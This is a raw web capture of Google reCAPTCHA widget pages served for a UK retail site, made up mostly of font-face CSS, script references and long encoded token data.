oQLAWNFLsK7w4t1wokqRV1ACE0aBhnCqcOJH0EPwq3CjMO0LsOEIgTDjwvCgy0fVSzDh8KaGMK9VMOBw6fDtWrDkFJSw4TDtm/CncKHwrE2ccO9w6hqwoUkwqDDiMOLw4fDkMOFG8OZKRctJcKOLVQnfcO9w5DDrSvCmcO3w6PCnsKFLhXCsxwUT8OiFQXCncK4Y8OLfyDCo8OGUcKFN8K+wpbCvx09woVowr7DhMOEw48uZi/[base64]/w7/Cj8KAR8Onw7fCkMKqwpVDY1N6TcO7OcKbwosOJsOLDsO4BsOsw5bDp3vCnVTDjcKTwqjDnMKiwpNlbsOYwq/DkVUgWSvCmD4pwqYxw5Q3w5vCiljCrsKEw7PDrGsIwq/Do8ORexHDj8ONw5Zpwo3Clip6w7NMwpZFw55+w5XDjMOUUsOuwr4ew4JZB8KeHMObcAnCoH/DjMOSScK5fMKbw4lWw5VNBMOhw6UJwr5Tw4gpHsOGwq/CgcO9XAscw50Qwq7DosOvIMOJw53CtMKPwpVowovDi8Kkw4bDs8O1GioCwrRXw4gtBjZgwr9dOMO1EsOQwphWwpJbwr/CksKiwqY+AMKJwqbCrMK7OV3DrsKJbmxsw55ZMVrCosOwEsOnw7bDtcK8w6zDqwktw6PCn8OnwrQzw4TDuyfDgcOkwpXCncKRwosOHH/[base64]/DpTbDl8KJHx9vwqViE254w7TCqmnCi8OdBcKJYnAwYsKIw6DChCbCpsOZQcKxwqbDpw/DqA5/JMKkKX3CgsKlwqkUwojDhGTCknFLw7hkaxfDicKcJcO+w5nDgCBXSi1iVcKxUMKMACnDo8O5F8KDw69recKfw41zRsKBw50/ZA3DvcO+w4rCrsOvw58nUhhCwqrDhVAUdnzCvCgBwpVwwqXDk3RjwrQ1HjwHw5w6wpPDg8Kbw5PDmnBJwqooMMKkw594AMKCwpDCjcKUS8Kaw4gxXFE+w67DmMOJKDLChcKww5Ndw6zDnUUewoMf\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220KulGMubf5L4tKUXwXC06zZ4H18s5D/AJr3w/H4leUg\\u003d\x22,0,0,null,1,1769052773845,0,0,[21,68],null,[43,94,53,207],\x22RC-7x0QB5UAH9rDkA\x22,null,null,null,null,null,\x220dAFcWeA6aHDALms2-pv4RP41kFPKsFbqLfITBEd_xh8WJT5cmy80uqkrJoWjPV1HejABdtYk390A3KMyK6W6uHK2pXWTUH4MZOQ\x22,1769135573867]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vdjj9rqlp7sm
body_size: 49445
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZJfuattuprtQ_qQwXbAXXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZJfuattuprtQ_qQwXbAXXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZJfuattuprtQ_qQwXbAXXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKRwqJEw7rDtMO4KcKCw54qw5PDucOCeMKrAcK7w7/[base64]/DnyAZw7jCol/DvFwGw6Fzbg9yeQRAw4ZGbQ9ow6DDoR1MMcOga8KnBTFrLBLDo8KOwrhDwrnDv34QwobCqDZ7MsK/VsKwSmrCqGPDsMKNAcKLwrrDo8OGD8KqYMKvOysyw7N8woDCmTpBfMOuwrA8wrvCjcKMHxTDtcOUwrlPO2TClBpHwrbDkXTDqsOkKsOFd8OffMO4BCHDkWILCcKnScOpwqrDjXl3LMONwo9SBgzCtcOhwpbDk8OQPFFjwrjCqk/DthY9w5Ykw6x9wqnCkjQew54Owp9dw6TCjsK0wpFdGylkIH0VL2TCt1nCoMOEwqBUw4pVBcOKwq1/[base64]/DnsOSw63DgcKaScO9FcO/w6h+wo0WMmhXa8OkK8OHwpsiU05sCUY/asKnD2l0axzDh8KDwrwawo4KOxfDvMOKWcOZFMKpw4fDgcKPHCB4w7TCuzhGwo1PLsKWTsKgwqLCpmPCv8OOXcK6wqF4TR/Ds8O+w6Z/[base64]/CocKxJD1xXMKueCYuwoVmH3QCAmlJH3ETw4HDo8KNwpjDgWPDuStDwoFlw7DCo3XDpsOuw4wLKHU/JsOFw6rDrHdSw7fCqcKYeHrDrMOCNcOYwoMzwo3Dj0omFTAAHW/Cr0dSVcObwqYmw6tuwrRkwrLClsOtw75afX8xN8KBw6JBQcK0Z8O4PxXDvEs+w7jCs2LDqcK2eUTDucOJwq7Cjnc1wpbCn8K5cMOUwpvDlHZXNAHCtsKhw7XCvsKnK3d9aiI4W8KfwoDCmcO3w5fCtWzDkBPDmMKUwprDs3x4QcKXPMOBNEBnbMONwpAKwqpEZ1/Dh8OscDdvLMKdwpDCuxNpw7Q2BTsLcHjChFTCkMKJw6PDgcORMyTDpsKRw4rDocKaFjJOLE3Dr8KPWW/CmjMnwqdxw4d3LF3DoMOow7tWPENeGsKCw4BaFcOhw7JBBV5NHQDDsHERdsOYwoFKworCj1fChMORwoZpQcO/[base64]/fsONw5TCscODNB0bWT/[base64]/w6HCv8KVwqrCt8Ovw7kjwo1Iw7LCr0LCv8OowrbCgjnCvsOEwqokUMKDLBvCjsO6JcK3QMKqwqTCkSHCgsKERsKsA34tw6bDn8KIw7A3JMKow7XCkDzDtMKsF8Kpw5RWw7PCgsOhwo7CsAcnw6cKw7zDksOiF8KIw7LCjcKxZsOnGjRmw55/wppxwq/DthHCi8OEBRg6w47Dt8KIeS4xw47CosOYw7IPwrXDuMOww5vDs3lAdX7CqSUlwp/[base64]/DtcK/RcKTAnEXTHNlHybCoMKjw5sKwqtUAyNOw5HCusK+w6PDhsKbw5vCvw8iKMOOJ1jDkQZaw6LCjMOPV8Owwp7CulPDv8KLwrYjOsKgwqfDsMOhZCcLYMKNw6zCuFEqSG5Kw67DoMK+w40mfxDCl8Kfw7bDvMOywonDnTBCw5s/[base64]/DjAQIFMKXbwnCrTzD